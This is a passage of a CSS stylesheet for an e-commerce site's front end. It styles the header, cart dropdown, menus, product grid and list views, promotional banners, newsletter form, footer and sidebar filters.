  text-decoration: none !important;
}
ol,
ul {
  list-style: inside;
}
h1 {
  color: #000000;
  font-size: 30px;
  font-weight: 300;
}
h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 300;
}
h3 {
  color: #000000;
  font-size: 20px;
  font-weight: bold;
}
h4 {
  color: #000000;
  font-size: 16px;
  font-weight: bold;
}
h5,
h6 {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
}
.topbar {
  background: #c2185b;
  background: -webkit-linear-gradient(to left,#c2185b,#e91e63);
  background: linear-gradient(to left,#c2185b,#e91e63);
}
.topbar ul {
  margin-bottom: 0;
}
.topbar ul li {
  color: #fff;
  font-size: 13px;
  margin-left: 24px;
  line-height: 45px;
}
.topbar ul li i {
  margin-right: 5px;
}
.topbar ul a {
  color: #fff;
}
.topbar ul a:hover {
  text-decoration: underline !important;
}
.topbar .topbar-right ul {
  text-align: right;
}
.topbar .topbar-phone {
  font-size: 14px;
}
.text-align-center {
  text-align: center !important;
}
.centerbar {
  padding: 26px 0 30px;
}
.centerbar .logo {
  margin-top: 12px;
}
.centerbar .search-wrapper {
  margin: 10px 40px 0;
}
.centerbar .search-wrapper .search-form form {
  position: relative;
}
.centerbar .search-wrapper .search-form .search-box {
  border: 2px solid #cddc39;
  color: #757575;
  height: 42px;
  padding: 0 30px 0 15px;
  width: 100%;
}
.centerbar .search-wrapper .search-form .search-btn {
  font-size: 14px;
  height: 42px;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 42px;
  color: #cddc39;
}
.top-cart,
.centerbar .top-favorite {
  display: inline-block;
}
.top-cart {
  margin-top: 10px;
}
.top-cart a.top-cart-link::before,
.top-favorite a.top-favorite-link::before {
  bottom: 0;
  content: "";
  font-family: fontawesome;
  font-size: 16px;
  left: 1px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  width: 41px;
}
.top-cart a.top-cart-link::before {
  color: #AFB42B;
}
.top-favorite a.top-favorite-link::before {
  color: #F8BBD0;
}
.top-cart a.top-cart-link,
.top-favorite a.top-favorite-link {
  border-radius: 50%;
  display: block;
  height: 41px;
  position: relative;
  width: 41px;
}
.top-cart a.top-cart-link {
  background-color: #cddc39;
}
.top-favorite a.top-favorite-link {
  background-color: #e91e63;
}
.top-cart a.top-cart-link span,
.top-favorite a.top-favorite-link span {
  background-color: #fff;
  border-radius: 50%;
  display: block;
  font-size: 11px;
  font-weight: 600;
  height: 21px;
  line-height: 17px;
  position: absolute;
  right: -10px;
  text-align: center;
  width: 21px;
}
.top-cart a.top-cart-link span {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.top-favorite a.top-favorite-link span {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.top-favorite {
  margin-right: 20px;
  margin-top: 10px;
}
.top-favorite a.top-favorite-link::before {
  content: "" !important;
}
.more-cart-info {
  background-color: #fff;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  padding: 15px;
  position: absolute;
  right: 0;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  display: none;
  width: 250px;
  z-index: 110;
  top: 50px;
  left: auto;
}
.cart-item-list-empty {
  padding: 10px 0 10px 10px;
  font-size: 14px;
}
.more-cart-info > span {
  padding: 10px;
  font-size: 12pt;
  font-weight: 300;
}
.cart-active + .more-cart-info {
  display: block;
}
.cart_content h3 > i {
  font-size: 17px;
  padding-right: 10px;
}
.cart-item-image {
  min-width: 60px;
  text-align: center;
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}
.cart-item-image img {
  max-width: 100%;
  max-height: 64px;
}
.cart-item-list {
  margin-bottom: 0px;
}
.cart-item {
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
  padding: 10px;
}
.cart-item:hover {
  background-color: #f2f2f2;
}
.cart-item-name {
  padding-left: 10px;
}
.cart-item-name > a {
  color: #000;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
}
.cart-price {
  font-size: 8pt;
  color: #999;
  padding: 5px 0 0 10px;
}
.cart-item-name > a:hover {
  color: #e91e63;
}
.cart-link {
  float: right;
  padding: 10px 10px 10px 0;
}
.cart-link a {
  color: #e91e63;
}
.btn-hover::after {
  background-color: #ffffff;
  border-radius: inherit;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
  z-index: -1;
}
.bunker-color-bg {
  background-color: #2e2e2e;
}
.bunker-color-bg:hover {
  color: #fff;
}
.white {
  color: #fff;
}
.cart-price {
  cursor: default;
}
.bottombar {
  border-bottom: 1px solid #e1e1e1;
}
.main-menu nav ul li {
  color: #4a4a4a;
  display: inline;
  margin-right: 25px;
  position: relative;
}
.main-menu nav > ul > li > a {
  font-family: sans-serif;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 45px;
  text-transform: uppercase;
}
.main-menu nav ul li.active i,
.main-menu nav ul li.active a {
  color: #AFB42B;
}
.main-menu nav > ul > li > a:hover {
  color: #e91e63;
}
.main-menu nav ul li ul {
  padding: 10px 0;
  top: 50px;
  width: 200px;
}
.main-menu nav ul li ul::before {
  border-color: rgba(58,61,66,0) rgba(58,61,66,0) rgba(236,233,233,0.92);
  border-style: solid;
  border-width: 10px;
  content: "";
  left: 10px;
  position: absolute;
  top: -20px;
}
.main-menu nav ul li ul li {
  margin-right: 0;
}
.main-menu nav ul li ul li a {
  display: block;
  line-height: 13px;
}
.main-menu nav ul li ul li a {
  color: #1c1c1c !important;
  font-size: 12px;
  padding: 11px 27px;
  text-align: left;
  text-transform: capitalize;
}
.main-menu nav ul li ul li a:hover,
.single-mega-menu-item a.single-megamenu-title:hover,
.single-mega-menu-item a:hover {
  background: transparent none repeat scroll 0 0;
  color: #e91e63 !important;
}
.main-menu nav ul li:hover ul {
  opacity: 1;
  top: 30px;
  visibility: visible;
}
.main-menu nav > ul > li > ul {
  background-color: #fff;
  border: 1px solid #f7f4f3;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  left: 0;
  opacity: 0;
  position: absolute;
  top: 40px;
  visibility: hidden;
  width: 200px;
  z-index: 102;
}
.main-menu nav ul li i {
  font-weight: 600;
  margin-left: 2px;
  font-size: 16px;
}
.main-slider .static-image-wrapper ul li a {
  display: block;
  position: relative;
}
.main-slider .static-image-wrapper ul li {
  margin-top: 30px;
}
.main-slider .static-image-wrapper ul li a::before,
.main-slider .static-image-wrapper ul li a::after {
  background: rgba(0,0,0,0.1) none repeat scroll 0 0;
  content: "";
  height: 0;
  position: absolute;
  transition: all 0.25s ease-in-out 0s;
  width: 0;
}
.main-slider .static-image-wrapper ul li a::before {
  left: 0;
  top: 0;
}
.main-slider .static-image-wrapper ul li a::after {
  bottom: 0;
  right: 0;
}
.main-slider .static-image-wrapper ul li a:hover::before,
.main-slider .static-image-wrapper ul li a:hover::after {
  height: 100%;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay div {
  color: #fff;
  position: relative;
  float: left;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: 2px solid #fff;
  padding: 10px;
  opacity: 0;
  transition: all 0.25s ease-in-out 0s;
}
.main-slider .static-image-wrapper ul li a:hover .static-image-overlay div {
  opacity: 1;
}
.shop-banners {
  margin-top: 25px;
}
.section-block {
  margin-top: 10px;
}
.section-heading {
  margin-top: 20px;
  overflow: hidden;
}
.section-heading h2 {
  border-bottom: 1px solid #e1e1e1;
  color: #212121;
  display: inline-block;
  font-size: 24px;
  font-weight: 240;
  margin: 0;
  padding-bottom: 15px;
  position: relative;
  width: 100%;
}
.section-heading h2 span {
  color: #e91e63;
}
.products-grid {
  padding: 0;
  position: relative;
  margin-top: 30px;
}
.products-grid div.item {
  box-sizing: border-box;
  float: left;
}
.grid_wrap {
  margin-bottom: 10px;
  position: relative;
}
.item-img::before {
  background: inherit;
  bottom: 50%;
  content: "";
  left: -35%;
  position: absolute;
  right: -35%;
  top: 50%;
  transition-delay: 0.1s;
  z-index: 1;
}
.item-img::before,
.item-img::after {
  box-sizing: border-box;
  transition: all 0.4s ease 0s;
}
.item-img {
  backface-visibility: hidden;
  background: rgba(204,204,204,0.5) none repeat scroll 0 0;
  border: 1px solid #f7f7f7;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  transform: translateZ(0px);
}
.img-responsive {
  display: inline !important;
}
ul.product-buttons > li::before,
.cart-button::before {
  background: #e91e63 none repeat scroll 0 0;
  border-radius: inherit;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.3s ease-out 0s;
  width: 0;
  z-index: -1;
}
ul.product-buttons .favorite_current {
  background: #e91e63 none repeat scroll 0 0;
  color: #fff;
}
.item .hover-box .btn-button.cart-button {
  background-color: #fff;
  border-radius: 15px;
  left: 0;
  margin: 0 auto;
  padding: 7px 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  width: 150px;
  transition: all 0.3s ease-out 0s;
  z-index: 25;
}
.btn {
  border: 0 none transparent;
  text-decoration: none !important;
}
.btn-primary {
  background-color: #03a9f4;
  color: #fff !important;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}
.btn.bg-lightred {
  background-color: #e91e63;
}
.btn-circle.btn-lg {
  border-radius: 25px;
  font-size: 18px;
  height: 50px;
  line-height: 1.33;
  padding: 10px 16px;
  width: 50px;
}
.btn-circle {
  border-radius: 20px;
  font-size: 15px;
  height: 40px;
  line-height: 1.95;
  padding: 6px 0;
  text-align: center;
  width: 40px;
}
.item .hover-box .btn-button.cart-button.button-fast-order {
  margin-top: 40px;
}
ul.product-buttons {
  background: #fff none repeat scroll 0 0;
  bottom: -200px;
  left: 0;
  margin-bottom: 0;
  padding-left: 0 !important;
  position: absolute;
  transition: all 0.4s ease-out 0s;
  width: 100%;
  z-index: 25;
}
ul.product-buttons > li {
  border-right: 1px solid #f7f7f7;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 0;
  overflow: hidden;
  padding: 9px;
  position: relative;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
  width: 50%;
}
ul.product-buttons > li > button,
ul.product-buttons > li > button:hover,
ul.product-buttons > li > button:focus {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  font-size: 13px;
  margin: 0;
  padding: 0;
}
.item .hover-box .btn .fa {
  margin-right: 5px;
}
.grid_wrap .product-content {
  overflow: hidden;
  padding: 20px;
}
.grid_wrap .product-content .product-content-inner {
  display: block;
  text-align: center;
  width: 100%;
}
.products-grid .product-name,
.products-list .product-name {
  font-size: 15px;
  font-weight: 600;
}
.products-grid .product-name a,
.products-list .product-name a {
  color: #363636;
  text-decoration: none;
}
.rating {
  margin-top: 20px;
}
.grid_wrap .price-box {
  margin-top: 5px;
  position: relative;
  width: 100%;
}
.regular-price {
  margin-top: 10px;
}
.products-grid .price-box .price,
.item-price {
  color: #e91e63;
  line-height: 21px;
  margin-right: 10px;
}
.price {
  white-space: nowrap !important;
}
.products-grid .price-box .old-price,
.old-price {
  color: #999;
  font-size: 12px;
  text-decoration: line-through;
}
@media not all {
  .item .hover-box .btn-button.cart-button {
    left: 30%;
  }
}
.item-img:hover .hover-box .btn-button.cart-button {
  top: 30%;
  transition: all 0.3s ease-out 0s;
}
.item .hover-box .btn-button.cart-button:hover {
  background-color: #e91e63;
  color: #fff;
}
.item-img:hover ul.product-buttons {
  bottom: 0;
  transition: all 0.4s ease-out 0s;
}
ul.product-buttons > li:last-child {
  border-right: 0 none;
}
ul.product-buttons > li:hover::before,
.cart-button:hover::before {
  transition: all 0.3s ease-out 0s;
  width: 100%;
}
ul.product-buttons > li:hover > button,
ul.product-buttons > li:focus > button,
ul.product-buttons > li:active > button {
  color: #fff !important;
}
.item-img:hover::before {
  bottom: -35%;
  top: -35%;
  transition-delay: 0s;
}
.item-img:hover img {
  transform: scale(1);
  transition: all 0.5s ease 0s;
  width: 100%;
}
.item-img:hover img {
  transform: scale(1.2);
  transition: all 0.5s ease 0s;
}
.products-grid .price-box .price {
  font-size: 14px;
  font-weight: 600;
}
.product-label {
  display: block;
  font-size: 11px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 2;
}
.product-label > span {
  display: inline-block;
  line-height: 20px;
  padding: 2px 9px;
  position: relative;
  text-align: center;
}
.product-label > span.label-sale {
  background-color: #e91e63;
  color: #fff;
}
.product-label.left {
  left: 0;
}
.product-label.left > span.label-sale {
  background-color: #cddc39;
}
.section-block .owl-controls {
  top: -84px;
}
.section-block .owl-controls {
  height: 46px;
  margin-top: 0;
  position: absolute;
  right: 0;
  width: 50px;
  text-align: center;
  color: #cddc39;
}
.section-block .owl-controls .owl-nav {
  line-height: 30px;
}
.section-block .owl-controls .owl-nav {
  height: 46px;
}
.section-block .owl-theme .owl-controls .owl-nav div {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  display: inline-block;
  height: 15px;
  margin: 0 3px;
  opacity: 1;
  padding: 0;
  vertical-align: middle;
  width: 15px;
}
.unslider-nav ol {
  list-style: none;
  text-align: center;
}
.unslider-nav ol li {
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 4px;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  text-indent: -999em;
  border: 2px solid #fff;
  cursor: pointer;
}
.unslider-nav ol li.unslider-active {
  background: transparent;
  cursor: default;
}
.shop-banners .shop-condition {
  height: 120px;
  display: table;
  width: 100%;
  color: #fff !important;
}
.shop-banners .shop-condition i {
  display: block;
  float: left;
  font-size: 40px;
  margin: 40px 18px 0 20px;
}
.shop-banners .shop-condition span {
  display: table-cell;
  font-size: 17px;
  height: 100%;
  line-height: 1em;
  padding-right: 10px;
  vertical-align: middle;
}
.shop-banners .shop-condition small {
  display: block;
  margin-top: 10px;
}
.shop-banners .shipping-block {
  background: #e43a15;
  background: -webkit-linear-gradient(to left,#e65245,#e43a15);
  background: linear-gradient(to left,#e65245,#e43a15);
}
.shop-banners .shipping-block,
.shop-banners .shipping-block a {
  color: #F8BBD0;
}
.shop-banners .support-block {
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#a8e063,#56ab2f);
  background: linear-gradient(to left,#a8e063,#56ab2f);
}
.shop-banners .support-block,
.shop-banners .support-block a {
  color: #AFB42B;
}
.shop-banners .moneback-block {
  background: #ffcc33;
  background: -webkit-linear-gradient(to right,#ffb347,#ffcc33);
  background: linear-gradient(to right,#ffb347,#ffcc33);
}
.shop-banners .moneback-block,
.shop-banners .moneback-block a {
  color: #FFECB3;
}
.shop-banners .warranty-block {
  background: #00d2ff;
  background: -webkit-linear-gradient(to right,#3a7bd5,#00d2ff);
  background: linear-gradient(to right,#3a7bd5,#00d2ff);
}
.shop-banners .warranty-block,
.shop-banners .warranty-block a {
  color: #B3E5FC;
}
.main-slider .default-slider {
  margin-top: 30px;
}
.main-slider .unslider-arrow::before {
  font-family: fontawesome;
  font-size: 25px;
  position: absolute;
  text-align: center;
  color: #000;
  line-height: 48px;
  bottom: 0;
}
.main-slider .unslider-arrow.prev::before {
  content: "";
  left: 37%;
}
.main-slider .unslider-arrow.next::before {
  content: "";
  left: 45%;
}
.main-slider .unslider-arrow {
  background-color: #fff;
  border-radius: 50%;
  color: #fff;
  height: 50px;
  opacity: 0;
  top: 50%;
  width: 50px;
}
.main-slider .unslider:hover .unslider-arrow {
  opacity: .3;
  display: block;
  transition: all 0.5s ease 0s;
}
.main-slider .unslider-nav {
  bottom: 10px;
  left: 50%;
  position: absolute;
}
.middle-banners {
  margin-top: 30px;
  margin-bottom: 30px;
}
.middle-banners .middle-banner-block {
  position: relative;
}
.middle-banners .middle-banner-block .middle-banner-wrapper {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
  color: #fff;
  font-size: 30px;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  float: left;
  line-height: 40px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered {
  border: 2px solid #EA1E63;
  text-align: center;
  transform: translate(0%,-50%);
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span {
  display: block;
  padding: 10px 30px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:first-child {
  color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:last-child {
  background-color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content div {
  font-size: 20px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a {
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  padding: 0 50px;
  background-color: #feae1b;
  color: white;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  display: inline-block;
  margin-top: 10px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a:hover {
  background-color: #fec04e;
  border-color: #fec04e;
  color: white;
}
.middle-banners .middle-banner-block img {
  transition: all 0.5s ease 0s;
}
.middle-banners .middle-banner-block {
  display: block;
  overflow: hidden;
}
.middle-banners .middle-banner-block:hover img {
  transform: scale(1.1);
}
.shop-categories {
  margin-top: 30px;
}
.shop-categories .shop-categories-wrapper {
  border: 1px solid #e1e1e1;
  margin-bottom: 30px;
  overflow: hidden;
  padding: 20px;
}
.shop-categories .shop-categories-wrapper .shop-category-item {
  float: left;
  margin-right: 10px;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 {
  display: block;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a {
  color: #454545;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li {
  line-height: 21px;
  padding: 4px 0;
}
.shop-categories .shop-categories-wrapper .shop-category-image {
  float: right;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a:hover,
.shop-categories .shop-categories-wrapper .shop-category-item ul li a:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i {
  font-size: 12px;
  cursor: pointer;
  color: #ccc;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li ul li {
  font-size: 12px;
  margin-left: 15px;
}
.slider-brand-wrapper {
  padding: 1px 60px;
}
.slider-brand-wrapper .owl-carousel .owl-item img {
  margin: auto;
  width: auto;
}
.slider-brand-wrapper .owl-controls .owl-nav > div {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 100%;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  text-indent: -9999px;
  top: 50%;
  width: 40px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  color: #e8e8e8;
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 4px;
  width: 100%;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  left: 2px;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover {
  border-color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover::before {
  color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  top: 7px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev {
  left: -45px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next {
  right: -45px;
}
.shop-newsletters {
  height: 180px;
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#56ab2f,#a8e063);
  background: linear-gradient(to left,#56ab2f,#a8e063);
  margin-top: 30px;
  margin-bottom: -30px;
}
.shop-newsletter-wrapper {
  padding: 25px 0;
  text-align: center;
}
.shop-newsletter-wrapper .news-form-group {
  position: relative;
}
.shop-newsletters .shop-newsletter-header h2 {
  color: #fff;
  font-size: 18px;
  font-weight: 180;
  text-align: center;
  margin-top: 25px;
}
.shop-newsletter-wrapper .news-form-con {
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  height: 36px;
  width: 400px;
}
.shop-newsletters .shop-newsletter-bottom {
  color: #fff;
  text-align: center;
}
.shop-newsletter-wrapper .news-btn {
  background-color: transparent;
  border: medium none;
  overflow: hidden;
  position: absolute;
  right: 10px;
  top: 0;
}
.shop-newsletter-wrapper .news-btn i {
  color: #ea1e63;
  display: block;
  font-size: 20px;
  height: 36px;
  line-height: 38px;
}
.footer-block {
  background: #e7e7e7 none repeat scroll 0 0;
  padding-top: 20px;
}
.top-part {
  padding-bottom: 30px;
}
.bottom-part {
  padding: 20px 0;
}
.copyright-block {
  text-align: center;
}
.copyright-block p.copyright {
  color: #000;
  font-weight: 300;
  margin-bottom: 0;
}
.copyright-block p.copyright a {
  color: #EA1E63;
}
#back-to-top {
  backface-visibility: hidden;
  bottom: 30px;
  color: #cdcdcd;
  height: auto;
  margin: 0;
  position: fixed;
  right: 10px;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  z-index: 10000;
}
#back-to-top.off {
  right: 10px;
}
#back-to-top.on {
  opacity: 1;
  right: 10px;
  visibility: visible;
}
#back-to-top span {
  border: 2px solid #fff;
  height: 52px;
  line-height: 52px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
  width: 52px;
  background-color: #ccc;
}
#back-to-top span i {
  transition: color 0.2s ease 0s;
  color: #fff;
  font-size: 22px;
  line-height: 45px;
}
#back-to-top:hover span {
  background-color: #EA1E63;
}
#back-to-top:hover span i {
  color: #fff;
}
#back-to-top span {
  text-align: center;
}
.footer-item h2 {
  color: #3c3c3c;
  font-size: 14px;
  font-weight: 700;
  margin: 35px 0 20px;
  text-transform: uppercase;
}
.footer-item ul li {
  margin-bottom: 10px;
}
.footer-item ul li a {
  display: block;
  font-weight: 400;
  line-height: 24px;
  position: relative;
}
.footer-item ul li a:hover {
  color: #EA1E63;
}
.footer-item .social {
  margin-top: 20px;
  overflow: hidden;
}
.footer-item .social ul li {
  float: left;
  margin-right: 5px;
}
.footer-item .social ul li a {
  color: #fff;
  display: block;
  font-size: 18px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  width: 38px;
}
.footer-item .social ul li a.twitter {
  background-color: #55acee;
}
.footer-item .social ul li a.facebook {
  background-color: #3b5998;
}
.footer-item .social ul li a.google {
  background-color: #dc4e41;
}
.footer-item .social ul li a.vk {
  background-color: #507299;
}
.footer-item .address p {
  line-height: 19px;
  margin-bottom: 8px;
}
.footer-item .address p strong {
  color: #000;
  float: left;
  font-weight: 500;
  min-width: 70px;
}
.footer-item .address p span {
  color: #000;
  font-weight: 300;
  overflow: hidden;
  padding-top: 5px;
}
.main-content-block {
  padding-top: 20px;
}
.main-content-block ul {
  list-style: inside;
  padding-left: 10px;
}
.breadcrumbs {
  line-height: 19px;
  margin-bottom: 10px;
  padding-bottom: 20px;
}
.breadcrumbs ul li {
  display: inline;
  text-transform: capitalize;
}
.breadcrumbs ul li:first-child::before,
.breadcrumbs ul li::before {
  color: #3c3c3c;
  content: "";
  display: inline-block;
  font-family: fontawesome;
  font-size: 16px;
  margin-left: 0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.breadcrumbs ul li::before {
  color: #9a9a9a;
  content: "";
  font-size: 12px;
  margin-left: 10px;
  margin-right: 10px;
  top: 0;
}
.breadcrumbs ul li a:hover {
  color: #EA1E63;
}
.sidebar-block-item h2 {
  border-bottom: 2px solid #EA1E63;
  color: #363636;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list {
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.sidebar-list ul {
  list-style: none;
}
.sidebar-list h3 {
  color: #363636;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list ul li {
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 5px 0;
  text-transform: uppercase;
}
.sidebar-list ul li a::before {
  color: #6d6d6d;
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-right: 10px;
}
.sidebar-list ul li a {
  color: #6d6d6d;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
}
.sidebar-list ul li a:hover {
  color: #EA1E63;
}
.sidebar-list ul li span {
  border: 1px solid #ccc;
  border-radius: 50%;
  color: #ccc;
  float: right;
  height: 22px;
  text-align: center;
  width: 22px;
  line-height: 19px;
}
.shop-filter input {
  border: 1px solid #ccc;
  padding: 5px;
}
.shop-filter input:first-child {
  margin-right: 10px;
}
.shop-filter .slider {
  margin-top: 20px;
}
.shop-filter .range-price-item {
  margin-top: 15px;
}
.shop-filter .range-price-item span {
  padding: 0 10px;
}
.shop-filter .ui-widget-header {
  background-image: none !important;
  background-color: #03a9f4 !important;
}
.shop-filter .ui-state-default,
.shop-filter .ui-widget-content .ui-state-default,
.shop-filter .ui-widget-header .ui-state-default {
  background-image: none !important;
  background-color: #0288d1;
  border: none !important;
  border-radius: 50%;
  color: #1c94c4;
  font-weight: bold;
  cursor: pointer;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 40px;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
}
.shop-filter .select2-container .select2-selection--single {
  height: 40px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #AFB42B !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #cddc39 !important;
  color: #fff;
}
.squared {
  margin: 15px 0;
  position: relative;
  width: 100%;
}
.squared:last-child {
  margin-bottom: 0;
}
.squared input[type="checkbox"]:checked + label::after {
  opacity: 1;
}
.squared input[type="checkbox"] {
  visibility: hidden;
}
.squared label::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: transparent none repeat scroll 0 0;
  border-color: #333;
  border-image: none;
  border-style: none none solid solid;
  border-width: medium medium 3px 3px;
  content: "";
  height: 5px;
  left: 5px;
  opacity: 0;
  position: absolute;
  top: 6px;
  transform: rotate(-45deg);
  width: 9px;
}
.squared label {
  cursor: pointer;
  height: 20px;
  left: 0;
  position: absolute;
  top: 0;
  width: 20px;
  border: 1px solid #ccc;
}
.squared span {
  left: 20px;
  padding-left: 10px;
  position: absolute;
  top: 1px;
}
.groups-list {
  margin-bottom: 10px;
}
.tag-list a,
.groups-list a {
  border: 1px solid #e1e1e1;
  color: #9d9d9d;
  display: inline-block;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 10px;
  margin-right: 5px;
  padding: 4px 17px 3px;
  transition: all 0.3s ease 0s;
}
.groups-list a {
  font-size: 15px;
  padding: 10px 30px;
}
.tag-list a:hover,
.groups-list a:hover {
  border-color: #e91e63;
  background-color: #e91e63;
  color: #fff;
}
.filter-apply {
  background-color: #03a9f4;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  padding: 0 !important;
  border: 1px solid #03a9f4 !important;
}
.main-content-block .products-grid {
  margin-top: 0;
}
.main-content-block .category-title {
  margin-bottom: 20px;
}
.main-content-block .category-title .btn-default {
  background-color: #BDBDBD;
  color: #fff;
}
.main-content-block .category-title .list-grid-group .btn {
  border-radius: 0;
  padding: 5px 10px;
}
.main-content-block .category-title .list-grid-group .btn.active {
  background-color: #03a9f4;
  box-shadow: none;
}
.item.list-group-item {
  float: none;
  width: 100%;
  background-color: #fff;
  margin-bottom: 10px;
  border: none;
  padding-top: 0;
}
.item.list-group-item:before,
.item.list-group-item:after {
  display: table;
  content: " ";
}
.item.list-group-item .item-img {
  float: left;
}
.item.list-group-item .grid_wrap .product-content .product-content-inner {
  text-align: left;
}
.item.list-group-item .grid_wrap .product-content {
  padding-top: 0;
  padding-left: 40px;
}
.item.list-group-item .grid_wrap .product-content .product-description {
  display: block;
  margin: 20px 0;
}
.item.list-group-item .grid_wrap .product-content .product-description p {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.5em;
}
.item.list-group-item .product-add-buttons {
  margin-top: 30px;
  display: block;
}
.item.list-group-item .product-add-buttons a {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 37px;
  padding: 0 20px;
  text-align: center;
  transition: all 0.3s ease 0s;
}
.item.list-group-item .product-add-buttons a:first-child {
  margin-right: 10px;
}
.item.list-group-item .product-add-buttons .product-add-button-cart {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.item.list-group-item .product-add-buttons .product-add-button-cart::before,
.shop-item-actions .btn-add-cart::before {
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  color: #e91e63;
  margin-right: 5px;
  transition: all 0.3s ease 0s;
}
.shop-item-actions .btn-add-cart::before {
  color: #212121;
}
